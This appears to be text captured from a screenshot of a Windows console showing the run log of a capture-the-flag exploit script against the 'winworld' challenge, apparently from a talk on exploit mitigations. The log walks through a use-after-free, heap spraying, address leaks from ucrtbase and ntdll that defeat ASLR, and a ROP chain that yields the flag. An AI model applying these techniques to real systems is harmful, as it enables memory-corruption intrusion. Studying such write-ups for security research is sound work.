 C:\Windows\System32\cmd.exe
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Create some guests for later use...
[+] Moving a guest to the maze center (44, 47) -> (30, 69)...
[+] Moving our host to the maze center (16, 106) -> (30, 69)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
240 / 240 ...
[+] spray std::vectors to catch freed person, read pointer to main binary .rdata
[+] Trigger leak
[+] Binary leak: 0x7ff62c677158
[+] Binary base: 0x7ff62c660000
-------------------- Phase1 - leak ucrtbase.dll base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (51, 88)
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Moving a guest to the maze center (11, 100) -> (51, 88)...
[+] Moving our host to the maze center (55, 21) -> (51, 88)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
[+] Leaking ucrtbase!strol from IAT...
0x400 / 0x400 ...
[+] ucrtbase!strtol: 0x7ffd714b4900
[+] ucrtbase base: 0x7ffd71460000
-------------------- Phase2 - leak ntdll.dll base addr --------------------
[+] ntdll!LdrpValidateUserCallTarget: 0x7ffd77bf3700
[+] ntdll base: 0x7ffd77b70000
-------------------- Phase3 - Execute code --------------------
[+] heap leak: 0x1942879fc0
[+] Leaking stack ptr...
[+] stack @ 0x194279fd00
start rop?
[+] Trigger ROP chain...
('flag: ',)
[+] Done
C:\projects\mitigations_talk\winworld\POCs\th1>
C:\projects\mitigations_talk\winworld\POCs\th1>th1_exploit.py 172.17.247.91_
REFRESHING
ENG
12/28/2018